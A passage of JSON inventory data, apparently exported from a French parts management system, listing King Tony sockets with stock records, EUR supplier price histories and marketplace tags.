ataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:49:54+0000","createdAt":"2025-02-12T14:49:55+0000","lastCheckDate":"2025-02-12T14:49:55+0000"},{"id":29026001,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:54:37+0000","createdAt":"2025-02-12T14:54:38+0000","lastCheckDate":"2025-02-12T14:54:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-r130wcyq0ymfu566","numOrder":1000},{"picture":"be-article-articlePicture-ht073rifn5i9qeg9","numOrder":1000},{"picture":"be-article-articlePicture-lmk8i469rlk52p7g","numOrder":1000},{"picture":"be-article-articlePicture-fln4px0olw8t9185","numOrder":1000},{"picture":"be-article-articlePicture-wno39u71drevnr95","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-r130wcyq0ymfu566","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-longue-1-4-10mm-21124","gallery":"be-article-articlePicture-r130wcyq0ymfu566"},{"id":21105,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"223509M","internalReference":null,"label":"Douille longue 1\/4\" 9mm","stocks":[{"id":28195,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.74,"lastPurchasePrice":2.74,"lastMovementDate":"2023-08-23T15:36:35+0000","lastEntryDate":"2023-08-23T15:36:35+0000","lastRemovalDate":"2023-07-08T07:34:05+0000","lastSalePurchaseDate":"2023-08-23T15:36:35+0000","lastPurchaseDate":"2023-08-23T15:36:35+0000","lastSaleDate":"2023-07-08T07:34:05+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-03-28T22:00:00+0000","lastUpdate":"2025-12-12T16:06:14+0000","lastEditor":{"@id":186}},{"id":56543,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.14,"lastPurchasePrice":null,"lastMovementDate":"2021-05-06T14:56:09+0000","lastEntryDate":"2012-02-06T23:00:00+0000","lastRemovalDate":"2021-05-06T14:56:09+0000","lastSalePurchaseDate":"2021-05-06T14:56:09+0000","lastPurchaseDate":"2012-02-06T23:00:00+0000","lastSaleDate":"2021-05-06T14:56:09+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2024-11-14T15:35:11+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21383,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:07+0000","lastCheckDate":"2020-07-14T03:49:27+0000"},{"id":589143,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":3.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:20+0000","lastCheckDate":"2020-12-04T08:46:20+0000"},{"id":3610217,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.78,"purchasePrice":3.78,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:04+0000","lastCheckDate":"2021-02-01T13:31:04+0000"},{"id":5936807,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:13+0000","lastCheckDate":"2021-05-05T08:22:13+0000"},{"id":6289836,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:11+0000","lastCheckDate":"2021-06-04T11:15:11+0000"},{"id":13677248,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.02,"purchasePrice":4.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:24+0000","lastCheckDate":"2022-05-04T16:02:24+0000"},{"id":17540402,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":4.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:42+0000","lastCheckDate":"2022-10-24T07:29:42+0000"},{"id":17948590,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":2.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:42+0000","lastCheckDate":"2022-12-23T08:51:42+0000"},{"id":24654848,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.96,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:13:53+0000","createdAt":"2024-02-02T15:13:53+0000","lastCheckDate":"2024-02-02T15:13:53+0000"},{"id":29018544,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:49:54+0000","createdAt":"2025-02-12T14:49:55+0000","lastCheckDate":"2025-02-12T14:49:55+0000"},{"id":29025999,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:54:37+0000","createdAt":"2025-02-12T14:54:38+0000","lastCheckDate":"2025-02-12T14:54:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-ixp7lrtqn5xz3sts","numOrder":1000},{"picture":"be-article-articlePicture-ht073rifn5i9qeg9","numOrder":1000},{"picture":"be-article-articlePicture-3ep2eoyd1kclxxgs","numOrder":1000},{"picture":"be-article-articlePicture-fln4px0olw8t9185","numOrder":1000},{"picture":"be-article-articlePicture-09ip5882zvixwq3r","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-ixp7lrtqn5xz3sts","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-longue-1-4-9mm-21105","gallery":"be-article-articlePicture-ixp7lrtqn5xz3sts"},{"id":20640,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"633524M","internalReference":null,"label":"Douille 3\/4\" 24mm","stocks":[{"id":28058,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-01-27T23:00:00+0000","lastEntryDate":"2020-01-26T23:00:00+0000","lastRemovalDate":"2020-01-27T23:00:00+0000","lastSalePurchaseDate":"2020-01-27T23:00:00+0000","lastPurchaseDate":"2020-01-26T23:00:00+0000","lastSaleDate":"2020-01-27T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-12T23:00:00+0000","lastUpdate":"2022-12-09T20:13:31+0000","lastEditor":{"@id":14}},{"id":67805,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-12-02T23:00:00+0000","lastEntryDate":"2018-12-02T23:00:00+0000","lastRemovalDate":"2018-12-02T23:00:00+0000","lastSalePurchaseDate":"2018-12-02T23:00:00+0000","lastPurchaseDate":"2018-12-02T23:00:00+0000","lastSaleDate":"2018-12-02T23:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2013-07-17T22:00:00+0000","lastUpdate":"2024-11-14T15:35:43+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21170,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.81,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:05+0000","lastCheckDate":"2020-07-14T03:49:26+0000"},{"id":591219,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.81,"purchasePrice":10.81,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:41+0000","lastCheckDate":"2020-12-04T08:46:41+0000"},{"id":3612467,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.08,"purchasePrice":11.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:09+0000","lastCheckDate":"2021-02-01T13:31:09+0000"},{"id":5939154,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.47,"purchasePrice":11.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:18+0000","lastCheckDate":"2021-05-05T08:22:18+0000"},{"id":6296971,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.47,"purchasePrice":11.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:31+0000","lastCheckDate":"2021-06-04T11:15:31+0000"},{"id":13679135,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.79,"purchasePrice":11.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:34+0000","lastCheckDate":"2022-05-04T16:02:34+0000"},{"id":17538776,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.48,"purchasePrice":11.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2022-10-21T13:49:06+0000","createdAt":"2022-10-21T13:49:06+0000","lastCheckDate":"2022-10-21T13:49:06+0000"},{"id":17542689,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.48,"purchasePrice":13.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:53+0000","lastCheckDate":"2022-10-24T07:29:53+0000"},{"id":17950905,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.48,"purchasePrice":8.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:55+0000","lastCheckDate":"2022-12-23T08:51:55+0000"},{"id":24657128,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.71,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:17:35+0000","createdAt":"2024-02-02T15:17:35+0000","lastCheckDate":"2024-02-02T15:17:35+0000"},{"id":29020839,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":14.47,"purchasePrice":8.747115,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:18+0000","createdAt":"2025-02-12T14:50:18+0000","lastCheckDate":"2025-02-12T14:50:18+0000"},{"id":29028293,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":14.47,"purchasePrice":8.747115,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:40+0000","createdAt":"2025-02-12T14:55:40+0000","lastCheckDate":"2025-02-12T14:55:40+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-5t8njezy8et7yuwn","numOrder":1000},{"picture":"be-article-articlePicture-6gr6kdt123zwgw5x","numOrder":1000},{"picture":"be-article-articlePicture-samj7eiabn60xa24","numOrder":1000},{"picture":"be-article-articlePicture-4x5srcvq4st70d88","numOrder":1000},{"picture":"be-article-articlePicture-jpobnourpfhhp79l","numOrder":1000},{"picture":"be-article-articlePicture-ijzpy72odmwc8c3m","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-5t8njezy8et7yuwn","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-3-4-24mm-20640","gallery":"be-article-articlePicture-5t8njezy8et7yuwn"},{"id":20562,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"633532M","internalReference":null,"label":"Douille 3\/4\" 32mm","stocks":[{"id":27791,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-03-19T23:00:00+0000","lastEntryDate":"2019-03-19T23:00:00+0000","lastRemovalDate":"2014-01-26T23:00:00+0000","lastSalePurchaseDate":"2019-03-19T23:00:00+0000","lastPurchaseDate":"2019-03-19T23:00:00+0000","lastSaleDate":"2014-01-26T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-12T23:00:00+0000","lastUpdate":"2022-12-09T20:13:27+0000","lastEditor":{"@id":14}},{"id":45392,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-03-28T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-03-28T23:00:00+0000","lastSalePurchaseDate":"2019-03-28T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-03-28T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2010-05-18T22:00:00+0000","lastUpdate":"2024-11-28T16:12:21+0000","lastEditor":{"@id":186}},{"id":117441,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-08-08T22:00:00+0000","lastEntryDate":"2017-07-26T22:00:00+0000","lastRemovalDate":"2017-08-08T22:00:00+0000","lastSalePurchaseDate":"2017-08-08T22:00:00+0000","lastPurchaseDate":"2017-07-26T22:00:00+0000","lastSaleDate":"2017-08-08T22:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2017-08-08T22:00:00+0000","lastUpdate":"2024-11-14T15:38:03+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21068,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.05,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:03+0000","lastCheckDate":"2020-07-14T03:49:26+0000"},{"id":591225,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.05,"purchasePrice":13.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:41+0000","lastCheckDate":"2020-12-04T08:46:41+0000"},{"id":3612463,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.38,"purchasePrice":13.38,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:09+0000","lastCheckDate":"2021-02-01T13:31:09+0000"},{"id":5939021,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.85,"purchasePrice":13.85,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:17+0000","lastCheckDate":"2021-05-05T08:22:17+0000"},{"id":6296988,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.85,"purchasePrice":13.85,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:32+0000","lastCheckDate":"2021-06-04T11:15:32+0000"},{"id":13679146,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":14.24,"purchasePrice":14.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:34+0000","lastCheckDate":"2022-05-04T16:02:34+0000"},{"id":17542697,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.54,"purchasePrice":16.54,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:53+0000","lastCheckDate":"2022-10-24T07:29:53+0000"},{"id":17950908,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.54,"purchasePrice":9.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:55+0000","lastCheckDate":"2022-12-23T08:51:55+0000"},{"id":24657136,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.11,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:17:35+0000","createdAt":"2024-02-02T15:17:36+0000","lastCheckDate":"2024-02-02T15:17:36+0000"},{"id":29020847,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.2,"purchasePrice":11.6064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:18+0000","createdAt":"2025-02-12T14:50:19+0000","lastCheckDate":"2025-02-12T14:50:19+0000"},{"id":29028301,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.2,"purchasePrice":11.6064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:40+0000","createdAt":"2025-02-12T14:55:41+0000","lastCheckDate":"2025-02-12T14:55:41+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-bw947zlreaja4c6s","numOrder":1000},{"picture":"be-article-articlePicture-6gr6kdt123zwgw5x","numOrder":1000},{"picture":"be-article-articlePicture-t0652hwu7xrt6klw","numOrder":1000},{"picture":"be-article-articlePicture-n1lstlbucjuyxt8c","numOrder":1000},{"picture":"be-article-articlePicture-8echgg05mlhdv6bn","numOrder":1000},{"picture":"be-article-articlePicture-aewfreingrafuw2z","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-bw947zlreaja4c6s","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-3-4-32mm-20562","gallery":"be-article-articlePicture-bw947zlreaja4c6s"},{"id":20546,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"445218F","internalReference":null,"label":"Poign\u00e9e articul\u00e9e 1\/2\" 